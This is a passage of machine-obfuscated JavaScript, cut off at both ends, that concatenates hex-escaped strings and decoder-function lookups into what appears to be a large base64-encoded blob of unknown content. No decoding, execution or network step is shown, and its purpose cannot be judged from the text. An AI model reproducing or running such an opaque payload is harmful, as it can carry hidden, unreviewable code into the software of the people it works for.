5d)+_0x28c1c5(_0x135d42._0x409d58)+'\x68\x42\x69\x41\x4c\x51\x51\x74\x71\x4c'+_0x28c1c5(_0x135d42._0x3c518c)+_0x28c1c5(0x561)+_0x28c1c5(_0x135d42._0x37256e)+'\x4d\x49\x51\x59\x67\x43\x30\x45\x4d\x61'+_0x28c1c5(0x3cd)+_0x28c1c5(_0x135d42._0x8b41b6)+_0x28c1c5(0x286)+_0x28c1c5(0x8ab)+'\x57\x6f\x74\x41\x41\x41\x69\x42\x30\x48'+_0x28c1c5(_0x135d42._0x2fc5fa)+_0x28c1c5(_0x135d42._0x2df5b6)+_0x28c1c5(0x3ad)+_0x28c1c5(0xd94)+'\x42\x31\x34\x66\x41\x41\x47\x6f\x78\x41'+'\x41\x41\x69\x47\x45\x4c\x2f\x41\x56\x45'+_0x28c1c5(_0x135d42._0x20aa0b)+_0x28c1c5(_0x135d42._0x43183a)+_0x28c1c5(0x1b2)+_0x28c1c5(_0x135d42._0x511a7)+_0x28c1c5(_0x135d42._0x3a51f8)+'\x69\x41\x53\x51\x6a\x53\x47\x49\x42\x6c'+_0x28c1c5(0xeeb)+'\x6b\x49\x75\x68\x6f\x51\x69\x46\x69\x41'+_0x28c1c5(0xde8)+_0x28c1c5(0xcdb)+_0x28c1c5(_0x135d42._0x26a354)+_0x28c1c5(_0x135d42._0x575e35)+_0x28c1c5(0x85c)+_0x28c1c5(0x165)+_0x28c1c5(0xe3b)+_0x28c1c5(_0x135d42._0x521906)+'\x34\x44\x34\x4e\x43\x43\x49\x61\x45\x68'+_0x28c1c5(_0x135d42._0x54ac2e)+_0x28c1c5(_0x135d42._0x5a3ddc)+_0x28c1c5(0x3b8)+'\x44\x68\x43\x41\x57\x51\x69\x69\x49\x51'+_0x28c1c5(_0x135d42._0x164a59)+'\x34\x69\x49\x53\x45\x68\x44\x63\x41\x41'+_0x28c1c5(0x974)+_0x28c1c5(0x545)+_0x28c1c5(_0x135d42._0x893fcd)+_0x28c1c5(0xc0f)+'\x56\x45\x4e\x41\x45\x45\x52\x49\x51\x59'+_0x28c1c5(0xb28)+'\x43\x49\x48\x51\x64\x65\x48\x77\x41\x42'+_0x28c1c5(0xd01)+_0x28c1c5(_0x135d42._0x3f9f44)+'\x47\x49\x41\x74\x42\x45\x6d\x6f\x74\x41'+_0x28c1c5(_0x135d42._0x10cbe5)+_0x28c1c5(_0x135d42._0x1b5333)+_0x28c1c5(_0x135d42._0x1d788b)+_0x28c1c5(_0x135d42._0x3026f4)+_0x28c1c5(0x177)+_0x28c1c5(_0x135d42._0x5cc0f2)+_0x28c1c5(_0x135d42._0xf03efd)+_0x28c1c5(_0x135d42._0x5905ff)+_0x28c1c5(0x3cd)+'\x48\x77\x41\x42\x71\x4d\x51\x41\x41\x49'+_0x28c1c5(_0x135d42._0x10d6e2)+_0x28c1c5(_0x135d42._0x2631d5)+'\x57\x6f\x74\x41\x41\x41\x69\x42\x30\x48'+_0x28c1c5(_0x135d42._0x47844f)+'\x43\x49\x55\x51\x76\x38\x42\x55\x51\x30')+(_0x28c1c5(_0x135d42._0xdc04ea)+'\x52\x5a\x71\x4c\x51\x41\x41\x49\x67\x64'+_0x28c1c5(0x21a)+'\x41\x41\x69\x47\x45\x4c\x2f\x41\x56\x45'+'\x4e\x41\x45\x45\x58\x49\x51\x59\x67\x43'+_0x28c1c5(0xcd2)+'\x48\x51\x64\x65\x48\x77\x41\x42\x71\x4d'+_0x28c1c5(0x67b)+_0x28c1c5(_0x135d42._0x54d746)+_0x28c1c5(0x11a0)+_0x28c1c5(0xeeb)+_0x28c1c5(_0x135d42._0x2f6e3e)+_0x28c1c5(_0x135d42._0x57479c)+_0x28c1c5(_0x135d42._0x4cf372)+_0x28c1c5(_0x135d42._0x12508a)+'\x45\x49\x57\x68\x6f\x51\x67\x46\x55\x49'+_0x28c1c5(0x85c)+_0x28c1c5(0x165)+_0x28c1c5(0xe3b)+_0x28c1c5(_0x135d42._0x521906)+'\x34\x44\x34\x4e\x43\x43\x49\x61\x45\x68'+_0x28c1c5(_0x135d42._0x54ac2e)+_0x28c1c5(0xee6)+'\x68\x69\x49\x51\x6f\x43\x41\x2f\x41\x65'+_0x28c1c5(_0x135d42._0x3355ff)+'\x6f\x44\x2b\x41\x34\x4d\x67\x45\x6b\x49'+_0x28c1c5(_0x135d42._0x280ee4)+_0x28c1c5(_0x135d42._0x283aa5)+_0x28c1c5(_0x135d42._0x4d2ae5)+_0x28c1c5(_0x135d42._0x42d046)+'\x41\x49\x68\x6c\x43\x2f\x77\x46\x52\x44'+_0x28c1c5(_0x135d42._0x41a569)+_0x28c1c5(_0x135d42._0x3a4beb)+_0x28c1c5(_0x135d42._0x4f8a58)+_0x28c1c5(_0x135d42._0x3c9f52)+'\x51\x30\x43\x51\x52\x6f\x68\x42\x69\x41'+_0x28c1c5(0x10a7)+'\x67\x64\x42\x31\x34\x66\x41\x41\x47\x6f'+_0x28c1c5(_0x135d42._0x241012)+_0x28c1c5(_0x135d42._0x1a75f7)+_0x28c1c5(0x617)+_0x28c1c5(0x9b3)+'\x71\x4d\x51\x41\x41\x49\x68\x64\x43\x2f'+'\x77\x46\x52\x44\x51\x4a\x42\x48\x43\x45'+_0x28c1c5(_0x135d42._0x49fd2a)+_0x28c1c5(_0x135d42._0x164273)+_0x28c1c5(_0x135d42._0x5f4763)+_0x28c1c5(_0x135d42._0x7a1397)+'\x68\x42\x69\x41\x4c\x51\x52\x31\x71\x4c'+_0x28c1c5(_0x135d42._0x401a2e)+'\x41\x41\x47\x6f\x78\x41\x41\x41\x69\x46'+'\x45\x4c\x2f\x41\x56\x45\x4e\x41\x6b\x45'+_0x28c1c5(0x27a)+_0x28c1c5(0x3cd)+'\x48\x77\x41\x42\x71\x4d\x51\x41\x41\x49'+_0x28c1c5(0x83d)+_0x28c1c5(_0x135d42._0x403598)+'\x32\x6f\x74\x41\x41\x41\x69\x42\x30\x48'+_0x28c1c5(_0x135d42._0x2fc5fa)+'\x43\x49\x56\x51\x76\x38\x42\x55\x51\x30'+_0x28c1c5(0xe5a)+_0x28c1c5(0x1014)+_0x28c1c5(0x10c9)+_0x28c1c5(0x406)+_0x28c1c5(0x99a)+_0x28c1c5(0x776)+_0x28c1c5(0xb11)+_0x28c1c5(_0x135d42._0x54d333)+_0x28c1c5(_0x135d42._0x1548dc)+_0x28c1c5(0xaf2)+_0x28c1c5(_0x135d42._0x173753)+_0x28c1c5(0xfde)+_0x28c1c5(0xfcd)+_0x28c1c5(0xa3e)+_0x28c1c5(_0x135d42._0x2329d5)+_0x28c1c5(0x655)+_0x28c1c5(_0x135d42._0x158c81)+_0x28c1c5(0x2e9)+_0x28c1c5(0xa9c)+_0x28c1c5(0xe7b)+'\x42\x47\x47\x6f\x68\x43\x43\x41\x45\x49'+_0x28c1c5(_0x135d42._0x4f5d22)+_0x28c1c5(_0x135d42._0x2af88b)+_0x28c1c5(_0x135d42._0x6328d4)+'\x43\x49\x49\x61\x45\x49\x52\x49\x4d\x43'+'\x41\x73\x67\x42\x36\x31\x43\x43\x49\x59'+_0x28c1c5(_0x135d42._0x3c75e3)+_0x28c1c5(0x33c)+_0x28c1c5(_0x135d42._0x25e3c9)+_0x28c1c5(0xaef)+_0x28c1c5(0x6dc)+_0x28c1c5(0x10d6)+_0x28c1c5(_0x135d42._0x3b452d)+'\x47\x73\x69\x41\x43\x51\x41\x49\x41\x42'+'\x42\x41\x44\x59\x43\x47\x43\x41\x41\x51'+'\x51\x45\x32\x41\x67\x77\x67\x41\x45\x47'+_0x28c1c5(_0x135d42._0x2cf971)+_0x28c1c5(0x541)+_0x28c1c5(_0x135d42._0x20e0ce)+_0x28c1c5(_0x135d42._0x598c77))+(_0x28c1c5(_0x135d42._0x1e745c)+_0x28c1c5(0x98e)+_0x28c1c5(0xdf3)+_0x28c1c5(_0x135d42._0xed821)+_0x28c1c5(0xf24)+_0x28c1c5(0x790)+_0x28c1c5(_0x135d42._0x21f411)+_0x28c1c5(_0x135d42._0x567c8d)+_0x28c1c5(0x1b0)+_0x28c1c5(_0x135d42._0x43c092)+_0x28c1c5(0x88b)+_0x28c1c5(_0x135d42._0x415926)+_0x28c1c5(0xc61)+_0x28c1c5(0xdf6)+_0x28c1c5(0xaf5)+'\x51\x55\x67\x41\x69\x41\x4a\x61\x69\x49'+'\x4b\x4c\x51\x41\x41\x49\x67\x5a\x42\x31'+_0x28c1c5(0xdb6)+_0x28c1c5(0x7a6)+_0x28c1c5(0x60a)+'\x41\x49\x67\x5a\x42\x31\x34\x66\x41\x41'+_0x28c1c5(_0x135d42._0x1ca99d)+'\x2f\x41\x56\x45\x45\x51\x43\x41\x4a\x51'+_0x28c1c5(_0x135d42._0xc5b32e)+_0x28c1c5(_0x135d42._0x254287)+'\x43\x49\x47\x51\x64\x65\x48\x77\x41\x42'+'\x71\x4d\x51\x41\x41\x49\x68\x5a\x43\x2f'+'\x77\x46\x52\x42\x45\x41\x67\x43\x55\x45'+'\x43\x63\x69\x45\x4a\x44\x41\x49\x4c\x49'+_0x28c1c5(_0x135d42._0x165797)+_0x28c1c5(_0x135d42._0x13c399)+_0x28c1c5(0x848)+_0x28c1c5(0x3e1)+_0x28c1c5(_0x135d42._0x27ab95)+_0x28c1c5(_0x135d42._0x3d8d84)+_0x28c1c5(_0x135d42._0x33f3d7)+_0x28c1c5(0x300)+_0x28c1c5(0x50e)+_0x28c1c5(0x520)+_0x28c1c5(0x38a)+'\x47\x51\x64\x65\x48\x77\x41\x42\x71\x4d'+_0x28c1c5(0x62c)+'\x52\x42\x45\x41\x67\x43\x55\x45\x46\x63'+_0x28c1c5(_0x135d42._0x17d800)+_0x28c1c5(0xa64)+'\x6b\x48\x58\x68\x38\x41\x41\x61\x6a\x45'+_0x28c1c5(0x84d)+_0x28c1c5(_0x135d42._0x4389cf)+_0x28c1c5(_0x135d42._0x159d1f)+'\x51\x64\x71\x4c\x51\x41\x41\x49\x67\x5a'+'\x42\x31\x34\x66\x41\x41\x47\x6f\x78\x41'+_0x28c1c5(0x5c2)+_0x28c1c5(_0x135d42._0x2ef732)+_0x28c1c5(_0x135d42._0x458762)+_0x28c1c5(_0x135d42._0x3d9bf1)+_0x28c1c5(_0x135d42._0x597be5)+_0x28c1c5(0xb39)+_0x28c1c5(_0x135d42._0x1a3fd9)+'\x63\x68\x6f\x51\x69\x46\x43\x41\x59\x51'+_0x28c1c5(0x103a)+_0x28c1c5(_0x135d42._0xd46e3b)+'\x34\x4e\x43\x4b\x49\x59\x67\x46\x55\x4b'+_0x28c1c5(_0x135d42._0x41d599)+_0x28c1c5(0x403)+_0x28c1c5(0xa61)+_0x28c1c5(_0x135d42._0x93d2d)+_0x28c1c5(0x2a9)+_0x28c1c5(_0x135d42._0x383bbf)+_0x28c1c5(0xc32)+_0x28c1c5(_0x135d42._0x5f0fe4)+_0x28c1c5(0xd72)+_0x28c1c5(_0x135d42._0xe891ec)+_0x28c1c5(0x73f)+'\x43\x45\x4a\x49\x41\x45\x67\x42\x45\x30'+_0x28c1c5(0x4e4)+_0x28c1c5(0x10ef)+'\x47\x72\x55\x49\x49\x68\x69\x41\x4a\x72'+_0x28c1c5(0xb18)+_0x28c1c5(_0x135d42._0x1c833e)+_0x28c1c5(_0x135d42._0x272f57)+_0x28c1c5(_0x135d42._0x54549f)+_0x28c1c5(_0x135d42._0x372fa2)+_0x28c1c5(_0x135d42._0x2d98bf)+'\x45\x49\x41\x43\x79\x41\x4b\x49\x42\x46'+_0x28c1c5(_0x135d42._0x1d01ac)+_0x28c1c5(_0x135d42._0x532ec9)+'\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41'+_0x28c1c5(_0x135d42._0xf59be8)+'\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51'+'\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a'+_0x28c1c5(0xfd4)+_0x28c1c5(0x641)+_0x28c1c5(0xddd)+_0x28c1c5(_0x135d42._0x96b9ba)+_0x28c1c5(0x8fa)+_0x28c1c5(_0x135d42._0x3c333b)+'\x42\x41\x32\x73\x68\x44\x53\x41\x44\x51'+_0x28c1c5(_0x135d42._0x4b9890)+_0x28c1c5(0xc45)+_0x28c1c5(0x7a5))+(_0x28c1c5(_0x135d42._0x4eae99)+_0x28c1c5(0x5c1)+_0x28c1c5(0xc53)+'\x55\x73\x4e\x42\x79\x41\x44\x49\x41\x52'+_0x28c1c5(_0x135d42._0x18ec1e)+_0x28c1c5(0x58b)+_0x28c1c5(0x21a)+_0x28c1c5(_0x135d42._0x37ce39)+_0x28c1c5(_0x135d42._0x15083c)+_0x28c1c5(0x907)+_0x28c1c5(0x16c)+_0x28c1c5(_0x135d42._0x21aae3)+_0x28c1c5(_0x135d42._0x217c7a)+_0x28c1c5(_0x135d42._0x561523)+_0x28c1c5(_0x135d42._0x5ebb89)+_0x28c1c5(0x2fa)+_0x28c1c5(0xd66)+'\x68\x68\x43\x2f\x77\x46\x52\x44\x51\x73'+_0x28c1c5(0x3db)+_0x28c1c5(_0x135d42._0x39707c)+'\x69\x43\x55\x48\x58\x68\x38\x41\x41\x61'+'\x6a\x45\x41\x41\x43\x49\x56\x51\x76\x38'+'\x42\x55\x51\x30\x4e\x49\x41\x46\x42\x42'+_0x28c1c5(_0x135d42._0x5bdcce)+_0x28c1c5(_0x135d42._0x17f52e)+'\x34\x66\x41\x41\x47\x6f\x78\x41\x41\x41'+'\x69\x45\x6b\x4c\x2f\x41\x56\x45\x4e\x44'+_0x28c1c5(_0x135d42._0x45f12c)+_0x28c1c5(0x322)+_0x28c1c5(_0x135d42._0x14e777)+_0x28c1c5(0x846)+'\x77\x46\x52\x44\x52\x45\x67\x41\x55\x45'+_0x28c1c5(_0x135d42._0x37e370)+_0x28c1c5(_0x135d42._0x10812c)+'\x58\x68\x38\x41\x41\x61\x6a\x45\x41\x41'+_0x28c1c5(0x124)+_0x28c1c5(0xe40)+_0x28c1c5(_0x135d42._0x48c194)+_0x28c1c5(0xd12)+_0x28c1c5(0x9ad)+_0x28c1c5(_0x135d42._0x49014a)+_0x28c1c5(_0x135d42._0x274291)+_0x28c1c5(0xb5f)+_0x28c1c5(0x1164)+_0x28c1c5(_0x135d42._0x594192)+'\x69\x4b\x47\x68\x43\x41\x57\x51\x68\x79'+'\x47\x68\x43\x41\x54\x51\x68\x61\x47\x68'+'\x43\x49\x54\x51\x67\x69\x49\x51\x6f\x43'+_0x28c1c5(_0x135d42._0x11606e)+'\x68\x69\x49\x51\x6f\x43\x41\x2f\x41\x65'+_0x28c1c5(_0x135d42._0x21a789)+_0x28c1c5(0x5a9)+_0x28c1c5(_0x135d42._0xaa332)+_0x28c1c5(_0x135d42._0x2b64e0)+_0x28c1c5(_0x135d42._0x5f1527)+_0x28c1c5(0x493)+'\x47\x49\x42\x52\x43\x67\x49\x43\x41\x2b'+_0x28c1c5(_0x135d42._0x72f54c)+'\x67\x69\x44\x30\x41\x41\x43\x41\x4b\x51'+_0x28c1c5(_0x135d42._0x58ccc9)+_0x28c1c5(_0x135d42._0x4216fe)+_0x28c1c5(0x20b)+_0x28c1c5(0xaa0)+_0x28c1c5(0x4b7)+_0x28c1c5(_0x135d42._0x16d09f)+_0x28c1c5(_0x135d42._0x164c0d)+_0x28c1c5(0xe56)+_0x28c1c5(_0x135d42._0x416143)+'\x43\x49\x41\x52\x71\x49\x51\x5a\x42\x41'+_0x28c1c5(0x648)+_0x28c1c5(_0x135d42._0x359927)+_0x28c1c5(0xfe8)+_0x28c1c5(_0x135d42._0x141e7d)+_0x28c1c5(_0x135d42._0x1b06fa)+_0x28c1c5(0xcd7)+_0x28c1c5(_0x135d42._0x40488c)+_0x28c1c5(0x388)+'\x64\x65\x48\x77\x41\x42\x71\x4d\x51\x41'+_0x28c1c5(_0x135d42._0x40fbdf)+_0x28c1c5(0xe83)+_0x28c1c5(0x239)+_0x28c1c5(0xed6)+_0x28c1c5(0xdc8)+'\x30\x45\x41\x49\x51\x67\x67\x41\x79\x45'+_0x28c1c5(0x259)+_0x28c1c5(0xa40)+_0x28c1c5(0xb5c)+'\x69\x43\x47\x51\x6f\x44\x36\x41\x49\x51'+_0x28c1c5(0xc96)+_0x28c1c5(0xecc)+_0x28c1c5(0x1016)+_0x28c1c5(_0x135d42._0x21c502)+'\x67\x43\x42\x73\x68\x43\x69\x41\x4c\x51'+_0x28c1c5(0x9c1)+'\x49\x51\x51\x46\x71\x49\x67\x68\x71\x49'+_0x28c1c5(0x1021)+_0x28c1c5(0xad0)+_0x28c1c5(0x6c0)+_0x28c1c5(_0x135d42._0x6add0b)+_0x28c1c5(_0x135d42._0x1082bd))+('\x4c\x49\x41\x52\x42\x41\x57\x6f\x68\x42'+'\x41\x77\x52\x43\x79\x41\x45\x49\x41\x4e'+_0x28c1c5(_0x135d42._0x521ef8)+'\x41\x73\x67\x42\x43\x41\x44\x51\x64\x43'+'\x50\x77\x41\x41\x51\x52\x41\x41\x4c\x49'+_0x28c1c5(0xcac)+_0x28c1c5(0x486)+_0x28c1c5(_0x135d42._0x3b6870)+'\x44\x41\x41\x74\x42\x41\x45\x45\x41\x51'+_0x28c1c5(0x148)+_0x28c1c5(0x37b)+_0x28c1c5(_0x135d42._0x2c950b)+_0x28c1c5(_0x135d42._0x594cae)+_0x28c1c5(_0x135d42._0x15cb9a)+'\x43\x61\x69\x45\x45\x44\x41\x6b\x4c\x51'+_0x28c1c5(0xa08)+_0x28c1c5(_0x135d42._0x371a44)+_0x28c1c5(_0x135d42._0x486548)+'\x42\x42\x45\x45\x45\x51\x62\x43\x51\x77'+'\x41\x41\x51\x4a\x77\x41\x4c\x49\x41\x52'+_0x28c1c5(_0x135d42._0x4ac00a)+'\x30\x45\x46\x51\x51\x56\x42\x77\x4a\x44'+'\x41\x41\x42\x41\x6e\x41\x41\x73\x67\x42'+'\x45\x45\x46\x61\x69\x45\x45\x44\x41\x4d'+_0x28c1c5(0x25a)+'\x4d\x41\x41\x45\x43\x63\x41\x43\x79\x41'+_0x28c1c5(_0x135d42._0x2b1257)+'\x51\x74\x42\x42\x30\x45\x48\x51\x65\x43'+'\x51\x77\x41\x41\x51\x4a\x77\x41\x4c\x49'+_0x28c1c5(_0x135d42._0x1ffdc5)+'\x74\x51\x69\x43\x47\x68\x43\x45\x53\x44'+_0x28c1c5(0x7e9)+_0x28c1c5(0x60b)+'\x67\x4d\x68\x45\x69\x41\x43\x49\x41\x68'+_0x28c1c5(_0x135d42._0x45c39f)+_0x28c1c5(_0x135d42._0x4147a3)+_0x28c1c5(_0x135d42._0x9a9961)+_0x28c1c5(0x641)+_0x28c1c5(_0x135d42._0x4bee73)+_0x28c1c5(_0x135d42._0x350c64)+_0x28c1c5(0x8e8)+_0x28c1c5(_0x135d42._0x4568a7)+'\x67\x41\x45\x45\x42\x4e\x67\x49\x45\x49'+_0x28c1c5(0x378)+_0x28c1c5(0xba0)+'\x67\x77\x67\x41\x45\x4c\x63\x6b\x73\x43'+_0x28c1c5(0x38f)+_0x28c1c5(0x9e4)+_0x28c1c5(_0x135d42._0x411ed5)+'\x42\x41\x34\x41\x41\x74\x43\x45\x43\x45'+_0x28c1c5(0x5ab)+_0x28c1c5(0x887)+_0x28c1c5(0xd85)+_0x28c1c5(_0x135d42._0x17c010)+_0x28c1c5(0x93e)+'\x51\x49\x67\x42\x79\x41\x52\x49\x41\x63'+_0x28c1c5(0xd2c)+_0x28c1c5(_0x135d42._0xa7e096)+'\x41\x49\x41\x45\x67\x42\x30\x63\x45\x51'+_0x28c1c5(_0x135d42._0x331789)+_0x28c1c5(_0x135d42._0x15e024)+_0x28c1c5(_0x135d42._0x15ace1)+_0x28c1c5(0xe90)+_0x28c1c5(_0x135d42._0x46e258)+_0x28c1c5(_0x135d42._0x1c17b3)+_0x28c1c5(_0x135d42._0x40f3e6)+_0x28c1c5(0xfd9)+'\x51\x30\x42\x43\x79\x41\x48\x49\x42\x46'+_0x28c1c5(_0x135d42._0x49172e)+_0x28c1c5(_0x135d42._0x1742b7)+_0x28c1c5(_0x135d42._0xc68181)+_0x28c1c5(0x803)+_0x28c1c5(0xe82)+'\x41\x42\x71\x49\x42\x4b\x6e\x49\x68\x41'+_0x28c1c5(_0x135d42._0x52f9d2)+_0x28c1c5(_0x135d42._0x450f83)+_0x28c1c5(0xe0f)+_0x28c1c5(0x390)+'\x43\x67\x49\x43\x41\x67\x42\x41\x33\x41'+_0x28c1c5(_0x135d42._0x534034)+_0x28c1c5(_0x135d42._0x521f77)+_0x28c1c5(_0x135d42._0x3353d6)+'\x67\x42\x53\x41\x51\x4e\x67\x4a\x59\x49'+'\x41\x56\x42\x43\x6a\x59\x43\x56\x45\x45'+'\x41\x49\x51\x45\x44\x51\x43\x41\x42\x49'+'\x42\x42\x71\x49\x51\x59\x43\x51\x43\x41'+_0x28c1c5(0xa8a)+_0x28c1c5(0x413)+'\x47\x44\x51\x56\x42\x41\x43\x45\x45\x41'+_0x28c1c5(_0x135d42._0x4c1f08)+_0x28c1c5(_0x135d42._0x3e154d)+_0x28c1c5(_0x135d42._0x2d9609)+_0x28c1c5(_0x135d42._0x4cd3ba)+'\x77\x4a\x41\x41\x6b\x41\x67\x42\x69\x41'+'\x47\x51\x51\x4e\x71\x51\x58\x78\x78\x49'+'\x67\x4e\x48\x42\x45\x41\x67\x41\x79\x41'+_0x28c1c5(0xf70)+_0x28c1c5(0x1108)+_0x28c1c5(_0x135d42._0x6a1e50)+_0x28c1c5(0xfc5))+(_0x28c1c5(0x970)+'\x43\x41\x48\x51\x51\x68\x72\x49\x67\x4e'+_0x28c1c5(0x5f3)+'\x30\x45\x49\x61\x79\x45\x44\x51\x51\x41'+'\x68\x43\x41\x73\x44\x51\x45\x47\x41\x67'+_0x28c1c5(0xcdc)+_0x28c1c5(_0x135d42._0x4c60a0)+_0x28c1c5(_0x135d42._0x411f32)+_0x28c1c5(0x1020)+_0x28c1c5(_0x135d42._0x552642)+'\x41\x49\x67\x6c\x42\x69\x70\x53\x6f\x30'+'\x41\x42\x7a\x61\x79\x41\x4a\x63\x6e\x46'+_0x28c1c5(_0x135d42._0x4dbb87)+_0x28c1c5(0xaed)+_0x28c1c5(_0x135d42._0x175166)+_0x28c1c5(_0x135d42._0x40fae1)+_0x28c1c5(0x1173)+_0x28c1c5(0xbd9)+_0x28c1c5(_0x135d42._0x350c89)+'\x51\x4e\x42\x41\x43\x45\x45\x41\x30\x41'+_0x28c1c5(0x245)+_0x28c1c5(_0x135d42._0x3aa7f3)+_0x28c1c5(0xaa1)+_0x28c1c5(0x859)+_0x28c1c5(0xf66)+_0x28c1c5(_0x135d42._0x469498)+_0x28c1c5(_0x135d42._0x1e2c3b)+_0x28c1c5(_0x135d42._0x2eb742)+_0x28c1c5(_0x135d42._0x31c525)+_0x28c1c5(0x327)+_0x28c1c5(0x519)+_0x28c1c5(0xec0)+'\x44\x51\x51\x46\x42\x41\x52\x41\x75\x49'+_0x28c1c5(0x450)+_0x28c1c5(_0x135d42._0x24a458)+_0x28c1c5(0xcfa)+'\x43\x43\x79\x41\x44\x72\x55\x4c\x2f\x41'+'\x59\x4e\x43\x43\x49\x59\x67\x41\x69\x41'+'\x45\x61\x6b\x45\x42\x61\x36\x31\x43\x49'+_0x28c1c5(0x76a)+_0x28c1c5(0x20c)+_0x28c1c5(0xd77)+_0x28c1c5(0xb8b)+'\x42\x41\x32\x41\x69\x51\x67\x42\x53\x41'+'\x4c\x4e\x67\x49\x67\x49\x41\x56\x42\x41'+'\x54\x59\x43\x57\x43\x41\x46\x51\x61\x69'+_0x28c1c5(0x6fb)+'\x55\x49\x42\x4e\x77\x4a\x67\x49\x41\x56'+'\x42\x42\x54\x59\x43\x54\x43\x41\x46\x49'+_0x28c1c5(0xe5f)+_0x28c1c5(0x92a)+_0x28c1c5(_0x135d42._0x31e3b5)+_0x28c1c5(_0x135d42._0x2f90b3)+_0x28c1c5(0xc9b)+'\x42\x49\x41\x55\x6f\x41\x6b\x41\x51\x41'+_0x28c1c5(_0x135d42._0x362038)+_0x28c1c5(_0x135d42._0xe4b9ad)+_0x28c1c5(_0x135d42._0x1f0ffe)+'\x6f\x41\x69\x52\x42\x41\x55\x45\x42\x45'+_0x28c1c5(0x490)+_0x28c1c5(_0x135d42._0x8d72fa)+_0x28c1c5(_0x135d42._0x40afc)+'\x4d\x49\x42\x42\x71\x45\x43\x34\x67\x42'+_0x28c1c5(_0x135d42._0x514f85)+_0x28c1c5(0x53d)+_0x28c1c5(_0x135d42._0x560ab9)+_0x28c1c5(0x3d4)+'\x41\x41\x32\x41\x69\x41\x67\x42\x55\x49'+_0x28c1c5(_0x135d42._0x27fbe2)+_0x28c1c5(_0x135d42._0x2cb08a)+_0x28c1c5(_0x135d42._0x498344)+'\x67\x4a\x59\x49\x41\x55\x67\x42\x55\x48'+_0x28c1c5(_0x135d42._0xabf376)+_0x28c1c5(0x50b)+_0x28c1c5(_0x135d42._0x2683e2)+'\x54\x68\x71\x4e\x67\x4a\x63\x49\x41\x55'+'\x67\x41\x54\x59\x43\x56\x43\x41\x46\x51'+_0x28c1c5(0xe05)+_0x28c1c5(0x10c4)+_0x28c1c5(_0x135d42._0x2b6d27)+_0x28c1c5(0xeda)+_0x28c1c5(0x8dd)+_0x28c1c5(0x5d7)+_0x28c1c5(_0x135d42._0x51f99d)+_0x28c1c5(_0x135d42._0x3dc492)+_0x28c1c5(_0x135d42._0x50b006)+_0x28c1c5(0xc0b)+'\x69\x45\x45\x43\x79\x41\x46\x4b\x41\x49'+_0x28c1c5(0xe63)+_0x28c1c5(_0x135d42._0x31c988)+_0x28c1c5(0xd43)+_0x28c1c5(_0x135d42._0x1f3d64)+_0x28c1c5(_0x135d42._0x518d7b)+_0x28c1c5(_0x135d42._0x595695)+_0x28c1c5(0x16f)+_0x28c1c5(_0x135d42._0x512490)+'\x67\x44\x30\x30\x62\x49\x51\x4e\x42\x41'+'\x43\x45\x45\x51\x51\x41\x68\x43\x41\x4e'+_0x28c1c5(_0x135d42._0x463bbe)+_0x28c1c5(0xd86))+(_0x28c1c5(0x10ad)+_0x28c1c5(0x6da)+_0x28c1c5(0x5e7)+_0x28c1c5(0x31b)+_0x28c1c5(_0x135d42._0x2cf17c)+_0x28c1c5(0xf71)+_0x28c1c5(_0x135d42._0x14826c)+_0x28c1c5(0x121)+_0x28c1c5(0xecb)+_0x28c1c5(_0x135d42._0x4bfbcb)+'\x67\x46\x30\x4b\x41\x67\x49\x44\x34\x44'+'\x34\x4e\x43\x43\x49\x59\x69\x46\x55\x49'+_0x28c1c5(_0x135d42._0x11e8c1)+_0x28c1c5(_0x135d42._0x86b53d)+_0x28c1c5(_0x135d42._0x27ff5b)+_0x28c1c5(0x8ee)+_0x28c1c5(_0x135d42._0xdaf0c6)+_0x28c1c5(0xc56)+_0x28c1c5(_0x135d42._0x3ec4f9)+_0x28c1c5(_0x135d42._0x3a1a25)+'\x43\x67\x50\x34\x44\x67\x30\x49\x6f\x68'+_0x28c1c5(_0x135d42._0x2c51ec)+_0x28c1c5(_0x135d42._0xdea5a1)+_0x28c1c5(_0x135d42._0x34b0da)+'\x67\x42\x45\x45\x4d\x61\x69\x41\x59\x51'+_0x28c1c5(_0x135d42._0xe3c442)+_0x28c1c5(_0x135d42._0x3ac23e)+'\x30\x47\x58\x68\x38\x41\x41\x61\x69\x30'+_0x28c1c5(_0x135d42._0x293f14)+_0x28c1c5(0x147)+_0x28c1c5(0xcd0)+_0x28c1c5(0xefa)+'\x38\x42\x34\x4f\x45\x49\x42\x64\x43\x4b'+'\x49\x68\x43\x67\x50\x34\x44\x67\x79\x41'+_0x28c1c5(_0x135d42._0xd35508)+'\x4b\x63\x69\x41\x6b\x45\x51\x64\x6b\x45'+_0x28c1c5(_0x135d42._0x130976)+_0x28c1c5(0xa58)+_0x28c1c5(_0x135d42._0x4691d2)+_0x28c1c5(_0x135d42._0x166683)+_0x28c1c5(_0x135d42._0x521050)+_0x28c1c5(_0x135d42._0x1c6695)+'\x54\x49\x42\x64\x43\x67\x49\x44\x38\x42'+_0x28c1c5(_0x135d42._0x253feb)+_0x28c1c5(_0x135d42._0x41e95a)+_0x28c1c5(0xc94)+_0x28c1c5(_0x135d42._0x5a4f5e)+_0x28c1c5(0x6b4)+_0x28c1c5(_0x135d42._0x4580c2)+_0x28c1c5(_0x135d42._0x535063)+_0x28c1c5(_0x135d42._0x4a8245)+_0x28c1c5(0x34d)+_0x28c1c5(_0x135d42._0x4c8265)+_0x28c1c5(_0x135d42._0x51fe48)+_0x28c1c5(_0x135d42._0x216957)+_0x28c1c5(_0x135d42._0xea5b5b)+_0x28c1c5(0x117f)+_0x28c1c5(0xe8f)+'\x58\x68\x38\x41\x41\x61\x69\x30\x41\x41'+_0x28c1c5(0x1f7)+_0x28c1c5(0xbc9)+_0x28c1c5(_0x135d42._0x188d78)+_0x28c1c5(0xf5f)+_0x28c1c5(_0x135d42._0x185e27)+_0x28c1c5(0xfdf)+_0x28c1c5(_0x135d42._0x4a017b)+_0x28c1c5(_0x135d42._0x9163d9)+'\x55\x47\x58\x68\x38\x41\x41\x61\x69\x30'+_0x28c1c5(0x1156)+'\x51\x35\x71\x49\x41\x4a\x42\x46\x6e\x5a'+_0x28c1c5(_0x135d42._0xdea5a1)+'\x47\x6f\x74\x41\x41\x41\x36\x41\x41\x41'+_0x28c1c5(_0x135d42._0x298db3)+_0x28c1c5(0x238)+'\x43\x47\x49\x59\x67\x46\x6f\x53\x45\x49'+_0x28c1c5(_0x135d42._0x1b38cd)+_0x28c1c5(_0x135d42._0x57f55f)+_0x28c1c5(_0x135d42._0x1613b7)+_0x28c1c5(0x6d8)+_0x28c1c5(_0x135d42._